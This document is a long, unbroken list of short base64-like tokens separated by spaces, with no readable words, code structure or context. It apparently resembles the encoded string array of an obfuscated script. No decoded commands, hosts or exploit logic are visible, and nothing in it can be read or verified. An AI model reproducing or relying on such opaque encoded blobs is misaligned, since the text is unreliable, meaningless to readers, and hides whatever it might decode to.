W6eFeh9l WQNcJhtdJCkE jb5DCb4 W5lcNmk2WRldIq BSkQw1nd uSkBsN5u W6G/hSkXeW ux8tWRtdNa BCkGWQhcK0O W6VdVZyijq WOaQWOKfWQi W5JdP8kyura W6vaWOTkea j0FcVCo+ga W4pdIZ0nka whddTCoTWOS ANvYW5ZdKa qe3cHLddRa lGTPW5NcQa pmkmgXPK xmkeWPtcMM8 WPXUCCoKjW te3cJK/cTW ou/dQtNdGW uMCsWPpdSW WOBcKSkbWQpcIq bXi6qmk1 aadcJ8kqvG W65Jqr4W uI5hWOhdVa WR5ipsqp ggxdQ8kHW58 WQFdMdj6W40 W6j7tmkAea WQXPumojaa WQldLqPSWPq dsaMqSkz W4xcOSkeWPpdSW DgJcICo0tq W6ZdQSkJWQvr W6VdQSktWQXA bIr0 WQldJ0RdPGa AwRdVcxcPG AxpcRSo/sG rCkLaKpdTq bXqMW7xcLq W7afawr8 yLDNA1S eSkIWQdcTK4 W58TjxSF kSoEhmkNW4e W6JdNJBdRrS i251W4/dNq W5rywYaR o0PsxCob E8ovA8oNW7G ftS7WORcPG W74TghP7 WQv1w8oe aLNcMXNcQq W5zGWRbh aL7cP8o+qG uCkkvhPd A2pdQZK mqBcGmkFFq c1Pfs0O W6ritwXu B8oOWQJdVCka WQTjr30e hXuQW57cLa FmkBWQFcVgi sSoBWOVdK8oW tSkBqsfo dSkzCSoFWQq D1jHEM0 WOaSW5qEWQO WOFcKCkFW7ZdGq gCkOgWjG hIaMW6JcOW cCkCWQBcLxu W5JdRJHpba CeldPYxcRa fCkpWPJcKJy v8otWOpcLxW F8kaWQ/cUvu W7xdJIrulq naqRWQVcTW dSkfWOhcK2K W55NW5yxWR0 rL1IW78g fxRcH8ozxW e8okm8k2W5i cuPKy8oZ WRNcSCoPW69B s0xdGe8 wxRdOW WO9Uy8kUCW f8khWOlcIfy admNxCkz kxZcSGxdGW W5PUwufG uSkcgdPt ffPjj18 A8oSxCoNW5m etmNtG EhrZWPxdNW aLLra1m e8kfB8kA bLSDfui e8owW4JdTCkr vmklyvLd bCo6oCkSW4a gNaUcCo1 oWuVWOVcPa W5tcNCkwWPtdHa q25NvKO ocrcrGa W5W7W4eeWQ4 cmo0jSkTW5q ibxcJ8kuta s1zwW5K9 W43dU8krWPzC aSo9WQNcUSoa W7ddLtldPWu d8kjxdzB tKFdIeG hbP6FG ufFdRaBcGq aSoSimkgW4u tKxdSmoYWOO sdxdK8oaWOO pdzcsHO W5ldPI3dMG4 jIrpure W79+smkogq WO7cHmkxW57dRW W4S0i3DE Dx9PW4NdHW vmkzvsSm yxRdPSolWOa lgffumoq g1VdGXFdTa W5pcS8kxW5ddSa tmooymogW70 caaKW7BcSW eZmdsSkl na0NW5xcTa A2JcKSo9qa jYpcSmktrG DhNdVmopWPS W5NdTXRdJqm W4agixvU w8odxmoOW4i EgHZWOZcNW W73cHv9GW4S W5ldSCk7CdG F8kAWQhcQ0q WRFdK1/cSKq EmkiWOdcHMq ySoyWOddMSo2 u8kVdfNdRG W7ddGsy W618tmksca W51FWRmBhq BSkgWRG dCkej8kEWQK v23dGgJcJa avdcK8kqxq WOpcH8kdW7ZdLW ebKAW6dcLq vmkyW4tdRmom a1dcO8kWsW WPvCs8k6vq W54QaMDF ewJcP8ozAG pxGRfCoi erxcHCkExq DxmdWR7dNW FMNdPIxcSa aJiHrSkj yLb0oeS zumxWRxdPq WQFcPCkGW77dIq uZaQWPNdTW bmoRFSoGW5q tCoaymkBWRC EX7cO0Xi W7WqxXuV W6Heq0b1 h3RdIZFdRW i1Podv8 tu3dNrW e2FcPSoqwG W6ZdIHiAbW W4KGj2zO nYG8WQpcMW W4KffNbl W717tmkobq W7Silwbt WOi8W5CA p3FcTYldQq rhRdVq W60RnNfn W7NdTCkWvce jr5KyLS CrFdQG1k WQBcTSk3WRNdKa W6pcQgldTCkb pW0BW5ZcPq bgJcK8o2wq uvddJqhdOa W6DVw8k+hG x3jsbei v1jKW6yP W79HrCkvga qmolWRRdNCoj W48gfKb5 c0VcJSkqvW s8oLmSoouW W5ZdLSkQuqS bZKZy8kQ W4iKgMLs tvzIW6Oy buFcHcZdHq ttuKbmkF AKdcQSoiWOm W7NdJIKbkG dLfta1K gqq5WOVcQW W5Lez8klnW ogtcSsxdKW W4VdSs3dJIG uSoFFSoiW6a WQdcMHZcUfK fmo8mmkUW4m txBdGYRdVa t0pdNfVcQW ywVcMCoIbW W412WRPpbq dmoCWOFcTSob WR7dL1pdTea W5eOoSoIkG hxODc8o0 kxFdTHpdHa WQxdLaLKWPa imo+f8kaWPi ySoOcSosqq y31QW6BdMa dSkkWP3cLxu ksO3WP7cKW ae5Bjxi W4/cN8kdWPJdTq BSkSWQtcTeW WRqTW50EWOC of9zvmok zLLLlf8 hLnywWK WPeOW5aBWQq D2BcJSo/rW W6nzCun6 W5frWQbgma oehcOf0h W7KKCJmE aMZcKCowga WR52DN0K wmodD8kCWRy W5GLjezh smkzvu0k w8k2ECkWW4m bmkzCSoiW7W W5zWWQLxcW nHndB0a W63dJCkSWPrE W4/cNSkxWRq lI3cQJpcVa W5y1ngXC W5/cOmkOWRVdRW g8oNWPxcSSoD t2ZdHdpcHW jZvaub0 f8kNDCkwWRG W5tcKCkJWRhdHG WPP0Cmo8BW s1P9W6ye WQuNW7WqWRK er0gWONcOa y8k/fu/dNa gvddIN3dSa jszlvr0 WOzZtCkEva u8okFmofW7e W7ZdJcBdPGC jZ87umk2 l2/cKNuY tMBcI8oxEa efzrcGS W5FdQspdKbe eLZcJq7cSG W7/dQSkJsWa W715veDM gCkdWPRcUCol kdG5WPldLW W63dIJOvla W586W4bFWQO CMhdQsZcVq yxhdSCogWQm W4pcNSkaWPtdOa W7JdTmkOsry WO7cVmk/W7JdQa tfBdVfNcOq aqCXBCk7 vLddH17cTW ga/cNq7cSG W73dGsHuoW WQtdL07cSeK bJKBW47dQq CKpdG2NcIq W4Ool0jn yf1Tvvu F1ldOeHd W7/dHCkKWPbx uSk+gfRdVq WRGTuCkpqG nCknWOFcMxu WQ7dJWKNW4O WRxdKK3cTa nJKxus4 WQddOLlcUv0 vLTH q8oNuGtcOa WR5xwG WOFcUSklW4hdLG bMhcOw0g DNrHW4FdLa W5JdMCkivba rCoOvmouW7a W553BCkWlG cmkCwCkJWPO iszhqqe gSojFCopW6a W7PUqwv3 W7ZdKSkoxHi WRtdI3BdGmoa WQfjtgiJ qdVdHmkocq lMeNn8oh DNXHW53dLG W7BdGdBdGr4 WQhdV3/cTxK r8o6vW3dUW W6mfCgPR W48TtKPU WRFdJ23cHwm W6hcKwZdNmk6 W5WRbxTZ CSotW7NdOre WPhcKSkhW5JdJq W57dVJSkea q0CiWPldSa WQVcIM3dSa4 FfHuW4/dGG WQNdGrbPWOm guddGu7cPG vmkXyuni DSkFvwTw WRLIy8o1iq WPDUqNuE C8k6oghdRW W4eajNbs fuxdK1RcPa dgWeamo3 uxfImx0 agynhSoG W6yVEba9 W6bqW7HVia W4KlbfyQ F8kBW6xcO0a t8k5WPlcU0y h1pcIKBdSW p1LYD8oR C8kkWQ3dRa s8kuxh5c e2JcMmou WONcHCkfW4hdGa g8kedYTQ CGhdVeyw iuhcVq4b y2VcRmoWuq W6VcLMldNCkj pHC6WRNcTq FCkQWQtcUeq W6JdPSkXWQvq mSoigSk6W4e uSopg8oJFa uCkLe0ldUq f15pfu4 vwZdGIRcGa aMuhf8oK cMZdLa k0XeqSox W7xcHX/cTv0 dmoEWPBcUq W4OKydmk W4PtBtuv WQZcO8k4W73dQa DSkmWQBcTLu W6JdIH0oiW kZmGtSku W6pdUmkNttW WQ7cR8o0WQLs W6zkBZix zuLchmon bdpdGmkisa W7ZdGcS qSkVd0ldNq oLTDvmok Ah/cISozsG W5RcPSkkWO/dSW hCkfec9f WRfFv8oAbG B2ddUG amkdBW uCkRe1pdTG WQpdK1pcVui CxXIywi umoQWORdKCog ofxdIIddJW etm5rCkD zSoDWRtdObu omonbCo3sa WQddIuVcUxy mmkBWPBcPha q8oBA8orW7e cSknW5hcNxC lfRcUW5a CLNdIa/cMG WPZdJcPqW7C WOyGW4Ov rhldGCoKWRq maWRW5NcQG WOHSAmk+pq k2ypbSox j0XFumok W4FdRmkeWOJdSW iNRcM8oFEW EML0W7RdLG WQddIuO WRJdJdhdHCov W7VdHIGaCW W5FdGSkaWQj9 oYDl qmowkmopW7S WQRdIs1aW6a WOLRFmo+ka amkRySo1W5S pmobWPxcSq u8kVf1pdTG W4qUxcq2 W73cL3pdISky FSkaWR7dSuG WPSTW4eDW6y W7BdSCkGxtC W6hdISkGxc0 oxNcL8ojqa W6bTr0vU vguoWPpdUW sCkAWPtcIN4 u15XW6VdVq W4TYFea W4GzfuPT W5Cvb2z/ rmk4tL/dTq nmknWQFcVvO W6bRuCortW WRPnv8kDEq ECkPdCoisG W6ietZyp W4bPySk/oa rMpcJW WRLFt8o5nG WQ5px3ec WQifCYru W5uKaw9f jmobjmkAW74 rND5W6yg rxpdU8ozWOu smk5evRdUq tSkzCSosW7W W5/cT8kxWR7dQa b8kHvCkIWQu qhKCfSk/ W493WRX7hq eW9+W7Kp W501ka jJb5Dq4 WPXgwmoFpG ugWZWRpcRa gfTrwmoI f8kedt5s dcq9smks nhFdRHRdKa rL9zW7yV W69jvwuv edmTqmkp v8oiW5/cIh4 W7/cGSkOWRe W7hdGtiCoW bCk6AmktWRW qqZdLmknhq W6ZdJJinCG uMnWhSollXCjAmkoamozrq zSoFWRtdOf0 w8okWPFdLSoq eHP2WR3cOW bsnmuZC qvT8WQay WQ3dKWtcVuu c35PdK0 W7/cLX7dVvK W6TiA8kAfG mmk+WOJcPIK cCkCW5ZcI34 nLHPiMO WQZdIfa W5uZjM9H WQfyfdCz aG3cKMlcOG WPyOWQDmbG WP5PCCkQoW W7tdR8k4BI4 W5NdHXRdOce WOhcU8kwW77dQG W6bQfuTT bNSCamoI cCkTWOpcJNq cJGNtmko qCkDW4W hMBcGW tCktuN97 fNRdPSo1WOi W4n4Cg9l W5BdGdGC dSo4WOBcS8oP W6JdGc4nka gW9bvvC rLPbgK4 bmolWPZcU8oa W40OlMq cu3cMbpdKa W6xdMCkAwXy tCoRgCoNuq c20oWOdcTq o1VcSuCh s1P0WQim g8oDAmktWQS WRWPcCkphW oSkebY8 WODxrSozjq W63dQSkHWOLl bCoiWOhcN8ob DxVcSttcPW WQJdKW98W4e xqlcHSkhsG s8oyzmo7W7K dbukxmks WPhcKSkiW67dKa A1pcK8oQ huRcGmkuqq fYGoWPVdPq W7H6rSkrrG W7ZdRbCPja W7ldUJuWaq WQCGW4yaWPi WO9Iz8kQFW vhDUrui W7FdOCkYW7Op xMhdQSoTWOS mf/dIxNcUW W6LptCkPeG WP/dR2ZcS2a uu7dN8oEtG bvJcUaFdOq WQ93sSkqsa fCkPWPu dLddL2JcTq cvfBW5NdTW W40ojxTU WOaSW4OgW6u oMBdPZdcPW EmknC2Hd FMhdVG jZa7W5VcNa W7ddVmk5usO eCo1n8k7WPW rKuxWOFdOG uCoaymovW7u u1hcISkCxW WQDjvxi W5u1i0qi ufb0W71q WPLMCCo5oG dxOmha eYmRASkt AMxdVN/cSa WO5XCmo+oG CY4/W6lcGq W6mpCxDv nCkBWP7cM1G W4HjDhvo aSkeAmkrWRW WQbZrSkecq W7ddGZBdPXK DxVdNsNcPG ymoGrmo4W4C W6ddRSoPwtu W64sffjL ymoXh8oocq WPldHwtcJ2K uKXSWQey WP9ZuSkCra emolWOFcLSoB eCo6wLtdUq W47dLtGUmq aZtcKCk3Ba W6L8e8ooda C1fW oKJcV1Se nIzlqGa lmoCdmk3W64 WQHstCkEra sNBdLmk4WP4 W73dGsG8jq bfmssmo+ jCo9hSkuW4m AwHIW5JdMG WPJdSbDeW6i WQjCwhme jMHEAmku W78pCdGn EN5TzKS lvBdVLiA ysldOY7cRa sJRdHmoiqa WR3cV8k/ut0 W5/cTmk6WPZdOW huhcKSonDW dCoDWPy smowW5RcQSkg WQPugsrD W7ZdUSkNvYS W4WleuLK otTUW4pdGW CeddQKxcOa tf/cJfu W7eMw0vU W7HVs8kqgq WQZcRSoWc2a AKdcR8ooza W6NcIdBdUH8 WQfmA8k3uq ASofamosDq sCkMWRZcVxy DhvLW4FdNW WQ1Yumkbva W5HqrWH+ hgPVWQNcGW mJfAzHG Cw5ZW57dGa hqDEzJS W4JdNtBdKq0 DghdVIxcPG WRvIuKeQ dmkDv3rD h1hcKrNcVG W5L/x8k+hW zxJdNL7cHq WQzcuhmi gWahymkx W7RdJCkGtb0 W6xdIXRdMIC W7O4be5O WRTeuxG gfBdGYe mGWnWQZcQq u8kVeKBdTW WRO/bXe7 bXNcJmkFfq WRxdNdqylq WPekW6GLWOy zw0EgKq WOLZE8k9FW WPBcN8oEW6VdNa W7W5pKrg vu5lW6ic aKJcKa WPpcR8kQW5FdGa aM7cIGRdTG eSo6jmkRW5y W78pBciE WQ/dIqHHW5O ecC/W4NcJq mNFcHmk6ga uKWlWPpdUa W4VcTLpdVCk9 y1TIDKG WO3cLSkPW7ZdIq WRqwkcTj zvDfvCob arxcLCkuqq W7BdVmoKscW gSkowxOm j8oQm8k7W4G jK3cHfG6 j2ryCmof WOpdKg7cJ3O nx7dHCo2uq f8opWP3cO8ku B8koWO/cUe0 pKxdQWtdTW rhVdTmk7W54 WQKQxeLZ B0BdRs/cMa x2lcUConwW nSkfWQpcLmkw faOzW5RcVG CCorWQVdLCoL bHxcHCkDsG v8oliSoRW6i zwTEreK W73cUN/dRmkA e1DpB8kz W48yeLzK WOtdPNxcMNW W7hdGtGCmq WPaMW7yMWR8 rCklxLHJ ECkgWQBcSKa W7VdJmkuWQHE q8kxxuyA WRNcMWzNW5W AeZdPs3cUa CNa9WRVdMW WRJdQCk7vNq CCkKWQxcTeu r1hdGMBcGq mX4hg8kM b8kzaa Bv9RW4VdNG zxevvXe ivRcULuF lwWHaq z0lcP0DC fh1xauG nGH0lK8 W6Gvgxb/ W67dUSkMWQG W7pdRSkHWQnx itBcVmkyqq f1nCh04 WQ/dJJu/W6C WR5ZsmkCsq nCkmlGLa W6LOrCkzba fdtdLG W7RdGdGa WPyTW40CWQW eCkylJT6 eSoPoSkRW5i df5pjeK W5D1WQzkbW WOzYW4ScWQO WQTyzg8f W4apgvr+ WPmmW50dWP8 dSkgWP/cMwK W4HKWPvcW7S W7TQw1DZ W5qGf3Sb r8oao8o5rG mbmMW4lcSG W5DXWQnxdq yeNdQN3cKG f8khaJLe wNjUW4ldLW sCocWOhdS8oH fCohWPFcSSoa mmkjWP3cJ04 WOHVE30X rmoxp8oiW7O vSkvsa W78ylxzF WRXgpZTz WOv8D8kqDW DvLPBru WPhdRgVcMhe xmkAWPJcM3m y3/dLSkZWQm jKPOxSor h8kHWPFcINi tSoEu28m ga3cGu7cPW mCo3WRhcTCoi W5LEC8kwgW zuhdNSon W7BcHSkwWQNdKW WQhdHqPVW5O WQnjwNee y2pdKc7cMq lvLKWOtdTG gCk9uXbK WOelg1PT g1ddTgJdSG nmo0e8kAxW WOSlWPqrWQy W6FcR8k8WQ/dLW WOP+CmoIya sxX5WRJcLW geNcIHVdTW W5FcM8k6W5hdNG W71owufU W5Gpd0C ECkaWRRcPua psJdK8oOta gCoXlSkpW60 W7TUq0fT juFcVwmA W6hcUCkQWPRdHa fdpcJ8kysG bNSnsmo4 WPhcH8kFW7ddJq WRlcMmkaW7ddJq qmodzSkmW4K W5rWWRLl qCoFW5S DvTUz0O eSoTl8kUW4m cvNcMSoYAW W7BdMWSqjW ALTUDW8 peZdHbxdQG W74EzdSE WORcMmkhW6VdJa W7ddHGpdSZG W7tdL2/cOdy W7/dMCkTWPLw W6RcL3e Ew7dQsVcRW of9zqSob a1pdGM/cOa AgJcIa W7FdQmo6W7io qhJdVmoVWQC B1njW6JdTq WP4XW5uGWOW W7NdRcJcTLm hvZcJaZdRq BSkiWQRcVuq ef7cNeddSW e3yjAmky uGOm cxWp q8kCrmoyW40 W6HRrSk/eW ffVdGIRcUa W7fyywzn dSkpWP/cK2K t8oiDW ueRcHGpcPa qmoZj8ksFa hftcKa7cQq W7ddKsVdTa4 WQfDtvCE obfYW5tcRW W75RrmktcG p0FcT0aB aCkVaexdVq hXxdG8kXBG ncmmBSkT eePtrmoH W7pcM8k/WRZdLW BhrJWOpdKa fKPZngy y8kRo1hdMG fYmTta qNpcHZhdNa WRPFdIna W7hdTmk6sdu gmoGbSkpW6e WQ9PWOOuWQG kWiezq jtvnsGa Dw7cJmoUfW mZ1Cuaa W5jSWQ5gcW WQPauxSv WRxdTmkTbxS vL1+W6fq WRXii2SF faurW5VcPW bsqhW5JcPq W6xdKfFcUeq BmkJkfhdVq cCknWONcIeG W5Kzo2rm WOqNnmo5iG t8o1smoSW4q zglcKSoUBa b3hcPmonyG imoRiCkfW7i lWSAW6NcLq aSokWRdcUmoc WQyLW7yRWRS yKDrvfu W4/cVuFdUCk6 bCkDlIvy Efe2WRldMG W7tcHwpdQWy x0TGW53dQG W6JdGZ0aAq meJcKmkaFa AgxcNW D2RdPcFcVa WRBdL1lcTuq qhxdHCknra E3zwW6Wm WQDmASonhW f1JcIIRdSa CM1SDh4 CwBcJ8oUCq zmoZWRddVmoL W4KXlMzj W6vUDeH3 tfhdIfpcSa WQ7dLJFdI8oB sgpdTSoVWPS ldK9WQVcSa xxZdUbxcRG CG0BqCoC eu3cJG7dQG d8o+BmoYWOy eSkgW4RdJ8os t0FdNu/cOW WQtdJGeLW4G mG1msJK WOBcS8kCW77dTa uSoHb8oeuq WQNdTXW4W74 W6XYWRnhiq sxZdSmoGWPO BmkkyuWp W69Jemklkq WQLiBgC3 eCodgcqn WRZdLqf6W5C WPCNW4axWRK qbdcIcddPW t0JcL8oBAa DhRdPctdPq s8kuxwKw zLPPDLW W6RdIIOCjW W6PJxeHN yvZdGCovWQK wSomWPBdJ8op uSk6dv/dUW WOD4EvO WOyNW6mybq k08hlCoi aCkvE8kBWQi xmkhWOhcNxG W6ddS8kHut0 DmoPA8oMW5u BSoEpmonxa eCkEiG nmo9fCkZW4a WPadW5CeWPG AmkOc3hdSW AuXLyKS hvr+bea W63cNwJdJmk+ ysfLW4hdGq AwddVY7cRa z3LTtXS BL1IW7S q3SgWPJdPG s1BdH1pcRa W5pdICkzBcG W6ewcLfc W7hcSmkGxIS tSkFvNXo d1ZcMfWl W5ZcPmktWQxdVG WRftESoCda afztxbS nc0utX0 W7tdLINdTGq W4effvPM W58qbfbZ gwFcK8ol fupcP8o3DG W6NdLCkbW7bw WQvHdmkWyW D0TZAW WOLCvK4Y W6KdBW qN0iW43dTW uSk/a0xdRa bgT0dSov na5yCYe W7fcuWyV W77dGvhcSKq u1tcR8o4qa jcfluq0 thBdQvNcJa dCkhWPJcKG W6VdOCkXWQLr bcBdHSkjaq W5BcSSkmWOJdTa s2VcLCoBuW mqWQW5hcQG AmkeqSoMW44 fX/cGmkeqG kulcOxOa W6i6rWa0 y2VdUJdcRa gmokgdPt W6pdGdldRGO xgJdJ8oEtq d8oEWRhcLCo8 yLnLBvS W7RcVwRdNCkw W5S+imkPEG W7eNeSoauW W6OfCJax ewHQdMy W5hdG8keWQHs fXxcKmkAwW kuXox8oq hXxcKmkiqq WRRdIqPSW4e c3z1mNG mgJdSaddLG otSFBSky uYLjWPFdSq rMVdIG qSo6CCodW78 WQbyqhKD W6ParK1a htGQWQ7cGW WO/cH8kCW6VdJq W4DKWQzp C8ktEvnY dL5rs0i rCokASkBWQu fCk6WPJcJvK WPPEwa WRyNtG lIKfW4tcGG qwWjWOpdSa WORcJ8kWW7BdLW CmoJWQ3dRCoZ WOjPCCo1nW WP/dIsHpW5C w2GuWOldLG W6JcIMFdLCkE zCovxSo3W6e W6HRw8orhW W7qGp2fz hb7cKCkutG CSoLr8ocW7K lgKNW4VdKG e21mhg4 r8ozW4xdV8oH CSoTySodW74 FW5qugu bSowW57dPmkc W5uKlwzF W6xdVmk7xtC vuVdUK3cJW aCkbzCoiW7a W6ZcKwi WQ/dQ8kGsZa peXkuSob baFdJLddQq dW/cGXhdRW wmk6baZdTG bCoWnCkJW5i feTyce4 dZmNtSki ustcPCo9W58 W7ddU8k0WQLr W6dcI2m bMyycCoX FCk/WQNcTLK kSkGASkcWPK W4xcS8keWPa W73dNcHwpW WQ97wSkvCW W7m1a1bS W6n4yCklka WQddGrzVW4C WPBcKSkqW7hdMa DeBdMSoMWO0 pGDuAYu hHhcTmkjhW W7BdUtywdW gtJcHmoAvG A3nPW4K W67dII4nia cvSqd0y WPWcW6O8WOC cuVdNJ7dPW vG9HW64o ba3dJCkdsG gmkods1d iSkbWRJcTfu W7jtWOrNka zffVCuS lfTeySoq ibzqtmkn WQZdT1fKW74 WRBdGKRcLuq WPeSW4OgWOm W7NdGCk0WQ1A pX9dsZK WRBdK1/cV1S tmkRe1hdSq uSkFW4pdPmkCiJWNWPDepJNcRG amoGm8kWWOK W6KdBICx W5qGoa W7hdPmk6tdG WOZcG8koWRRdIW rfBdI07cLa W5nSWQ5xda vePevuW s1VcKqxdSa uKS0WPFdPa nSkMWP3cIxG uvBdL1dcPW WOjMyMy5 CSolzmoOW58 d8k4beddVq WQvMEmo1 dWu5W4i WQv1qmkAva w8ogWPddKCoe dexdRcxdHG tSo/FSosW4a W6zCBCkBbq W6/cIhBdNCkv W6JdLfRdSve W4pdS8kOvIK W4JdTSktWQrQ w2WjWPhdOq ogZcNCoFua m8k4jG98 W4Spa3fL WRKRfe1U CCkAcMZdNW x2ZdISotBG WPTLj8kKEq efHTEmos BSk4E1nB gur+W7Wd dCoAWQhcSSom j1Tyamoh WQivx0WK rmkSdKtdVq iCkZecjL B3SbsHK WODIE8o3oW r3xdGCoecq xmkOWQ7cGe4 W78Vwc0D eIm7W7pcIq gGfusGa fCknWOFcMxu qSkIcfRdVa w1NcMmkysq W7VdL8kGWQLw F10HWRddVW eCo8jmkVW48 jgxcPSoHsa cg3dJaJdUa W4fnhConnq WOzOy8o1aa WR3cIK3cTuO fCknWOdcMhu WQldKHbPW4a a2BcGCokwW W7tdUCoKsZu eHvJyvq pwpcK8orCq W7ZdHSkJWPbZ WRhdJKJcUqS ifNcIwWb W5tdUCk/xsS F0z3r30 WQVcM25mCq W4FcO8kwWPu WRBdU8kOxM4 m8kxF8k1WPG WO15rSkZDq hvXLmem dJWGA8kM eCkEASkAWOi sfRdVSotWQm W6ZdQSkN W6rNdKzI W53dP8kJDb8 b8olWOdcVmoB b3qSbmo0 wCoHWQhdQCoX W7GMtSkbha oMlcGeCN W77cPCklWRxdQW W7PRr8kjgq FCkcWORcTu8 dSodjCkdW4C WOm8W4e W7BdLwFdNa fJ88WQ3cJa W4KTixOl eWrjfeO n1Wrd8o8 cqFcLGldOa ymkcegBdGG smkUxbe bmkjWP3cKa k1fewSon EmoGlmoNrW uf4oWR/dSG W7/dKxNdSGO uw1iW58P lCkYWRlcLNa wb0mW7hcHa kvLjee0 mcHsEcK WP/dNqRdPhW WPLNsmk7ra qNWgaCo1 W7tdPJu7iW W6vKvKvV W7XUu0HM fseQWRddGq jZiTwmkn W5NcGSkIWPJdIq cCosgCkTW5a W4fbESksjG lLdcGSkCxW WRhdNxtcMNG shtdT8kHW4a W5b1WQ5qia C2BcM8ousa fMakWOBdUG eSo6jmkTW4O WODRvmo0pa WPSTW4axWQu nXpcLmkHAq W704DGuU WR3dMevHW4m CvZcIwDc CCo3h8oIzq bmk6F8kqWPq f8o4jCk2W7m eb/cJCkfsG ifRcP0qa WPBdICopW6RdMG C2BcKSoUva l2LP WRhdLv/cV1u zG4OW4lcOq gJnnrrW W6SgEc9v amkemSkrWQm bfxcMWu W7ZdLs3dSb8 ixFcIJ/dQq rmkKfvpdQG i8oVWPFdPmoR tmoWjmoVW4C eCodhSkqW4K W6VdQSkZWQXA DCobb8oexW AK7dNL/cIa WRORW40hWQi W6LBlXOu nmoNWPlcHSo6 dvRdHtNdQW WPWTW4SfW6u mghcNvWX bSojf8kiW4e xmogWPxcKSkn zSkmg1xdOG W6j/WP9iaa gNaocCo1 W7FdUCkV wmoiWPFdMSoo aJO2WQlcQa pd/cI8kKAa A3ldMeZcLW WRXpqxeu uHNcJSkbqa W7RdMXeDpG aSkBWOxdK2S tmkLfeu hN3dJ8ouxq W7TTwuT0 s199W63dIG WQ0bbYri mSk0g8ozcq mt1yaX0 za8faCki aeaGWO7dUq bCkPWPtcIx8 W4BdLmk+Cta W4RcNxxdK8kp bSoCW4NdPSoF W4DOWOXwbW ugWtWRxdOa tCokWORdKSoq tSoSuCouW7O itTC vCkCWP3cSem jtTCvXu vmokcIDh yMypWQddKa WPC7WP5cW7a ECkkWPJcNuW W5q+uWyO W6RdIJewpW W7/cO8koWRpdGG ecvKx8kv C8oGdSothW vLfJW7WE f8olWOhdQG qKpcQCoEBG sYlcQmoJWOe WORcG8khW6NdIG W7PUaXaV WPGUeKbH ECkfWQhcTe8 WQddGHvcW6y yhfxWQBdHG aslcISkaBq w2WdW5y CCoHgComwW fuZcMmoDvq W7jUWOjYhG cbdcLWxdSa aWpcL8kYEa WOr1zmo9lq D8oEg8ogyW cmozWPtcV8oC W6r8tmkA vL5sWPRdNa WRJdHsjKW4S cfRdLcldRq CgadWRxdUG W70lBZiv WPW9W7mBWQu W4zIC2fw vCoDW4BdHsjbkCoYtviebq WQ7cV8oLW7ao aSoxW4NcUCoa W6H4tePG psiRWQ0 W6uEAsCi a15jbWy qConWPhdL8kA W45zCh5B WQT+sSodcG WQNdIfNdRG8 fSoKWQlcNCo6 cr9CcGm W7RdGcruoG WRxdNWxcRLK W69Rr8kioq WRL8tLew DvTTBfK W4ZdTSk3W7jl Fd0NW5NdLG BhhcOSkXWQO WPdcO8k/W4JdSq W4xdVmkUxrG W6RdOmkL W4GffezN r3ddIa0 W448zCo/pa aSoEWOpcSSob n2HIW5JdLG mhDnr8on A39PW4RdLG W63cSmk6usm bLChp8oh W57cL0NdKmkS fZ8LWQ3cNW WPuWW7muuZDIWRHNl8oxWOFdJG zSkUFuHv f0KrvXS W73dH8kYWQD2 W7NdIY9uia ga3dQsddIW W5eJh3nt iZ1krHS eCoZuq/cQa WPTHwCkWCa W5WYe2zD fCoRp8kGW5m WP9pCmo5ka W5bJFmoJpW W5rqWQncdG W4f2WQfxcW vG99W6Om WPFcKSkvW7xdNa W7ZdRdqqjq vSo6vCoJW5K q3G/tmkp W63cSmkFut0 W4VdJsddIJ0 eSkcgY9t qwJcK8oJxG dmksfYj1 W7JdO8kWWRGs WQJdL1hcRKq W5pdVsVdGsy zKPHouy t8k+wHtcPG uNzNw8kz WQPJumkAuW xmk+zSoLWOy WQG+ySojfW WP/dThFcU1q m8obWOdcVSoB W4vsW79pna iSolWQBcU8oP CxnJW4VdSG W5mYF2bD bSkwCmkxWRq W5fzruyX fxWgaSkQ W7JdIZBdPXK W7FdIsFdUKu W50yiN18 bSowW57cOCog imkpW4JcTxe WQpdLdnHW4a amkFCSkbWRG B0RdPIxcPq WQVdNmkJW57dQW WQPudIDa FZZcNSo1wW WO7dKK7cNvC fcG7WORcGa W5tcUCklWONdOG WRXnzSokgq W4ldHY7dJGq s2xdV8oIW5e WRpcOSo4W60s r8ktx3no BMRdJcZcRq pMtcKu4A WPxdUSkdWOJdQq fmolWPhcVmog oKDHBuS aJG9eSkm eSoTjmkRW4u dCk9WPJcRhe W5qXl3ff n8kTWPlcRL0 y1DY W6rHg2Pv kvPyu8oD Frf0W5tcQq cc7dSCoGWO0 W5XuwSkeba W5L8rq W6edCZjw W6myeuni bSkdWPhcUmox c2b7WRpcJq uuD4W6ae W6vUw0n3 lh1dwmoi W7GTcwPZ nCoAgmkTW78 WRxdI1/cPqO WP9EB8k4yq eqiOw8kB W7hdM8kIDJC W6PKw1bM o37dPHpdGq W5aUlG W6VdLvVcQLu ACkDWQ3cV0q WOpdMCkdW7xdMa WO/cLc1lW6G uCoCW4BdH3K ofVcG8o3uq cMebc8o3 q0BcG1/cRG W5FdSrldLHO oYjDEIy WR/dKXC W4fyrZSV W5xcUSkaW53cPG w03dGNhcMa WObux8kdyW A1STyLO BwHMW43dLG qfTLW7Sf WQnjcwez W7/cLq/dQaC axjff8o5 WO9NW5yxWR0 sCkov2SA hcWFW6NcLq W6RdHIWnDW WQKLqufI WPFdLWTnW70 W4/cMSkCW7VdKa ogPExCoj DCoHbSorxG WQvaEN8/ h3qAamo+ WP7dQXrkW6a uSoek8ogW7q jSk8oGDM qGZdL8kngG gSkoeqjs dZmKtmks W418xSk7ka du/dItddPa j8kPWPxdJvy c1javmoG zgbJtby W5DSkxDu agJcHSoDvG W61SWOrKnq jsCrySkn W4K5E3nq W77cNSk3W4JdPa rhVdVCoKWPW a3/cHZ/dPq W6VdVXRdKai W7xdIIhdTWy xtvgf8o1 lNBcShu0 t8kviSkbWRu dIyMw8ki FgLZWOhdHq W5D7Ccnq a1JcIIRdSa a8kbWOlcNxK WQ/dJXb8W4e W6BdVCkIWOLC oepcH8o/CW kmkeWPNcHeG sNNdTSkJW44 lqW7W4tcPW W69NufWU v0JdGJVdPq qmkfWPRcV3C EmoOdSkCea amoRmCkRW4G W7ddS8k9 W5tdRSk5WQrh FN3cP2lcLq dCkbu8k5WQS W5/cS8keWPK c13dKmoraq rLpdUwtcMG W6BdVbRdKaq W6rRqmkBfa WOaVWOKBWQu W6bLrKfX qvvLW6yf uwdcMCoivW W6JcLbpcN1W uW3dJLVcVW WOnZCtCg W7BdII3dPqC otfdrHO c8kGWPtcLxW W6HbWP1gkq EmkYANrQ uSkcWRhcGxi WQ10tCkwsW AgZdUc/cPa W4SNBxnD W6P5uefT gYRcTCkhqq nCkpuxP6 W452W6vqaa W7/dJLpcVvC orddNZRdGa 